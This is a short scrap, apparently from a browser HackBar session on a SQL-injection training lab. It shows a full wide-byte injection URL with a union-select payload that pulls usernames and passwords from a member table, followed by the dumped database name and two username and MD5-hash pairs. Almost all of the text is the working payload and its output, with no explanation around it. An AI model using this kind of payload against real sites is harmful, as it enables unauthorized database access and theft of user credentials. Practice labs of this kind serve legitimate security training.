 Load URL
http://124.70.71.251:45554/new_list.php?id=-1 %df' union select 1,2,database(),4,group_concat(name,0x7e,password) from mozhe_discuz_stormgroup.stormgroup_member %23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe~3114b433dece9180717f2b7de56b28a3,mozhe~c93ff0e21b06908b9ab610e18922250
mozhe_discuz_stormgroup